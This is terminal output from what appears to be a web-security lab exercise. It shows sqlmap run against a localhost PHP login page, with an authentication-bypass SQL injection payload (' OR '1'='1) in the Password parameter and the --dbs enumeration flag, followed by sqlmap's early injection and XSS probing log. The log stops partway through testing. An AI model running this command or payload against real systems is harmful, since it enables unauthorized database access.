 D:\TinhHKV\IS\Security-labs\Web-security\SQLi-xss-fileupload\sqlmap>python sqlmap.py -u "http://localhost:3128/unsafe_home.php?username=admin&Password=anything' OR '1'='1" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:20:17 /2024-10-22/
[11:20:19] [WARNING] it appears that you have provided tainted parameter values ('Password=anything' OR '1'='1') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use
 only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[11:20:23] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=vos4s0rs8c6...6sk9ur0drr'). Do you want to use those [Y/n] y
[11:20:27] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:20:27] [INFO] testing if the target URL content is stable
[11:20:27] [INFO] target URL content is stable
[11:20:27] [INFO] testing if GET parameter 'username' is dynamic
[11:20:27] [WARNING] GET parameter 'username' does not appear to be dynamic
[11:20:27] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[11:20:27] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[11:20:27] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:20:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:20:40] [WARNING] reflective value(s) found and filtering out